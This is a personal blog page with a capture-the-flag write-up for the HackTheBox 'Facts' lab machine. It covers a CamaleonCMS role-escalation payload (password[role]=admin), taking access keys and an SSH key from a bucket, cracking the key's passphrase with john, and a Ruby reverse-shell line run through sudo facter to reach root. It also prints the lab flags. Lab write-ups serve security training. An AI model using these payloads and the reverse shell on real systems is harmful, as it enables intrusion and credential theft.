


<file: projects/writeups/hackthebox/season10/1_facts.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB - Season10 - Writeups - Facts</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/#about">Whoami</a></li>
            <li><a href="/#skills">Skills</a></li>
            <li><a href="/#projects">Projects</a></li>
            <li><a href="/#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/facts.png" alt="500rem">   
        <h1>Facts - HTB Season 10</h1>

        <p>
            <b>Categories</b>: #authorization-bypass, #CVE-2025-2304, #aws, #ssh-key-crack, #facter-privilege-escalation
        </p>

        <hr>
        <p>Facts is a HackTheBox machine released as the first machine of Season 10.</p>



        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="nmap-scan-tcp">
            <h2>cat nmap-scan-tcp</h2>
            <div class="code">
                # Nmap 7.95 scan initiated Sun Feb  1 16:57:58 2026 as: /usr/lib/nmap/nmap --privileged -sT -sV -oA facts-tcp facts.htb <br>
                Nmap scan report for facts.htb (10.129.18.51) <br>
                Host is up (0.14s latency). <br>
                Not shown: 998 closed tcp ports (conn-refused) <br>
                PORT   STATE SERVICE VERSION <br>
                22/tcp open  ssh     OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0) <br>
                80/tcp open  http    nginx 1.26.3 (Ubuntu) <br>
                Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel <br>
<br>
                Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . <br>
                # Nmap done at Sun Feb  1 16:58:27 2026 -- 1 IP address (1 host up) scanned in 28.75 seconds <br>
            </div>

            <p>
                The TCP port enumeration phase is fairly straightforward, and scanning the first 1000 standard ports immediately reveals 
                the presence of an <span class="highlight">nginx</span> web server on port 80. As usual, the FQDN resolution needs to be 
                added to the <span class="highlight">/etc/hosts</span> file on our machine before proceeding:
            </p>

            <div class="code">
                echo "10.129.18.51 facts.htb" | sudo tee -a /etc/hosts
            </div>
        </section>

        <section id="web-exploit">
            <h2>cat web-exploit</h2>

            <p>Once the web portal is accessed, we are presented with a web application like the following:</p>

            <img src="images/Pasted image 20260203113939.png" width="1000rem">

            <p>Analyzing the various pages of the site, I discover that some of them contain comments:</p>

            <img src="images/Pasted image 20260203114039.png" width="1000rem">

            <p>I therefore assume that a login page exists somewhere, and indeed it doesn't take long to retrieve the path to an admin login form:</p>

            <img src="images/Pasted image 20260203114200.png" width="1000rem">

            <p>As can be seen in the screenshot above, it is possible to register a user on the application. I proceed to create the user 
                <span class="highlight">kodiak:kodiak</span> and log in.</p>

            <p>Once a session is established, I discover two key aspects:</p>
            <ol>
                <li>The user is created with a <span class="highlight">client</span> role, thus defining a priority among the site's different roles.</li>
                <li>The website is built using a CMS called <span class="highlight">CamaleonCMS</span> (version <span class="highlight">2.9.0</span>), which is written in Ruby.</li>
            </ol>

            <p>
                Through various Google searches, I find that this version of Camaleon is vulnerable to an authorization bypass that allows privilege escalation within the site.
                This issue is tracked under <a target="_blank" href="https://www.tenable.com/security/research/tra-2025-09">CVE-2025-2304</a>. I use BurpSuite to craft a password change 
                request that also includes the modification of the <span class="highlight">user[role]=admin</span> attribute. The explanation of the CVE is not very clear, 
                and I needed a few requests (and a second account called kodiak2) to actually understand the exploit. The <span class="highlight">password</span> attribute is 
                treated as the <span class="highlight">user</span> object, and the <span class="highlight">password</span> and <span class="highlight">password_confirm</span> 
                fields are used to validate the password change. However, since it is treated as <span class="highlight">user</span>, we can inject the <span class="highlight">role</span> 
                field directly into this object, obtaining the payload <span class="highlight">password[role]=admin</span>.
            </p>

            <img src="images/Pasted image 20260203122325.png" width="1000rem">

            <p>At the end of the flow, it is necessary to refresh the page with <span class="highlight">CTRL+F5</span> to actually see the changes, 
                but we will have become <span class="highlight">Administrator</span>.</p>

            <img src="images/Pasted image 20260203122705.png" width="1000rem">

            <p>As we can see in the screenshot, becoming site administrators gives us access to a whole range of settings. I therefore resume the enumeration phase on the 
                newly available resources.</p>
        </section>
        
        <section id="foothold">
            <h2>cat foothold</h2>
            <p>
                Inside the <span class="highlight">Settings > General Site</span> menu, among others, there is a <span class="highlight">Filesystem Settings</span> submenu. 
                In this menu entry I find an <span class="highlight">access key</span> and a <span class="highlight">secret key</span> for what appears to be a self-hosted AWS 
                bucket. Local AWS buckets are common for development purposes. I therefore attempt to access the bucket with the recovered credentials using <span class="highlight">awscli</span>.
            </p>

            <img src="images/Pasted image 20260203123552.png" width="1000rem">

            <p>
                We are now able to access the exposed buckets through port <span class="highlight">54321</span> (the port was also recovered from the same configuration). 
                However, since it is a local bucket, we need to specify the resource using the <span class="highlight">--endpoint-url</span> flag:
            </p>

            <img src="images/Pasted image 20260203123934.png" width="1000rem">

            <p>
                Noticing the presence of a bucket called <span class="highlight">internal</span>, I begin enumerating this repository until I come across a <span class="highlight">.ssh</span> 
                folder containing the files <span class="highlight">authorized_keys</span> and <span class="highlight">id_ed25519</span>. I download both and notice that the 
                key in the <span class="highlight">id_ed25519</span> file is indeed the one authorized for access. Two things are now needed:
            </p>

            <ol>
                <li>The username of the user for whom the key was generated.</li>
                <li>The encryption password of the key itself.</li>
            </ol>

            <p>The username is quickly obtained -- thanks to ChatGPT I get the command to extract it:</p>

            <div class="code">ssh-keygen -y -f id_ed25519</div>

            <p>
                The only issue is that this command asks for the password. To get the password, we need the combination of two tools: <span class="highlight">ssh2john</span> 
                and <span class="highlight">john</span>.
            </p>

            <p>The <span class="highlight">ssh2john</span> tool is used to create a file readable by John the Ripper:</p>

            <img src="images/Pasted image 20260203124455.png" width="1000rem">

            <p>The <span class="highlight">john</span> tool will then be used to crack the passphrase:</p>

            <div class="code">
                john id_ed25519_john --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt <br>
                Using default input encoding: UTF-8 <br>
                Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) <br>
                Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes <br>
                Cost 2 (iteration count) is 24 for all loaded hashes <br>
                Will run 8 OpenMP threads <br>
                Press 'q' or Ctrl-C to abort, almost any other key for status <br>
                dragonballz      (id_ed25519)     <br>
                1g 0:00:01:01 DONE (2026-02-02 11:14) 0.01628g/s 52.11p/s 52.11c/s 52.11C/s billy1..imissu <br>
                Use the "--show" option to display all of the cracked passwords reliably <br>
                Session completed.
            </div>

            <p>Now that we have the passphrase <span class="highlight">dragonballz</span>, we can extract the username:</p>

            <div class="code">
                ssh-keygen -y -f id_ed25519            <br>                         
                Enter passphrase for "id_ed25519":  <br>
                ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIO63+ZOfdOUxMHK25Q0jF2yP4sd6IGVzOI2YwHwfWcEB trivia@facts.htb
            </div>

            <p>The initial access is therefore obtained with the command:</p>

            <div class="code">ssh -i id_ed25519 trivia@facts.htb</div>

            <p>
                and passphrase <span class="highlight">dragonballz</span>. I immediately grab the first flag located at <span class="highlight">/home/william/user.txt</span>.
            </p>

            <div class="code">
                trivia@facts:~$ cat /home/william/user.txt <br>
                e35df59d40b4f526f542791636b5d946 <br>
                trivia@facts:~$ 
            </div>
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>
            <p>
                The privilege escalation part is straightforward. Running <span class="highlight">sudo -l</span> reveals that I have permission to execute, as <span class="highlight">root</span> 
                and without a password, the <span class="highlight">facter</span> tool, for which there is a known privilege escalation vector on GTFOBins at the following 
                <a target="_blank" href="https://gtfobins.github.io/gtfobins/facter/#inherit">resource</a>
            </p>

            <p>I follow the guide step by step:</p>

            <ol>
                <li>
                    I create a <span class="highlight">/tmp/kodiak</span> folder in which I place the <span class="highlight">root.rb</span> file containing the following Ruby 
                    code: <span class="highlight">spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.15.167",1234))</span>.
                </li>
                <li>
                    I run the facter command with <span class="highlight">sudo /usr/bin/facter --custom-dir=.</span> from inside the <span class="highlight">/tmp/kodiak</span> folder.
                </li>
            </ol>

            <p>Facter will retrieve the first Ruby file present in the custom-dir and execute it. Running this file will give us a reverse shell as root.</p>

            <div class="code">
                nc -nvlp 1234 <br>
                listening on [any] 1234 ... <br>
                connect to [10.10.15.167] from (UNKNOWN) [10.129.23.157] 43708 <br>
                cat /root/root.txt <br>
                d93efc1c33c22bfcd7a76d53616b85cb
            </div>
        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> e35df59d40b4f526f542791636b5d946</h3>
            <h3><b>Root Flag:</b> d93efc1c33c22bfcd7a76d53616b85cb</h3>
        </section>

    </main>


    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
    <script> lister() </script>
</body>
</file>

